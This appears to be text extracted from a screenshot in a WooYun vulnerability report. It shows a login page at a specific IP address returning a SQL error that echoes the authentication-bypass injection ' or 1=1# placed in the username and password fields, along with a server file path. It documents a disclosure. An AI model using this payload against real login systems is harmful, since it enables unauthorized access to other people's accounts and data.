 118.194.34.122/manage/login/userlogin
轻松上手 小编推荐应用 常用网站 从 IE 中导入
想让 Google Chrome 浏览器保存您的密码吗？ 保存密码 此网站一律不保存密码
此网页为 英文 网页，是否需要翻译？ 翻译 否 总是翻译英文 选项
A Database Error Occurred
Error Number: 1064
unexpected token: EOF. lexer state: SQLLexer@17744136{curIndex=91, ch=, token=EOF, sqlLeft=, sql=SELECT `id` FROM (`edm_users`) WHERE `name` = '' or 1=1#' AND password = md5('' or 1=1#')}
SELECT `id` FROM (`edm_users`) WHERE `name` = '' or 1=1#' AND password = md5('' or 1=1#')
Filename: /edm/models/login_model.php
Line Number: 25
www.wooyun.org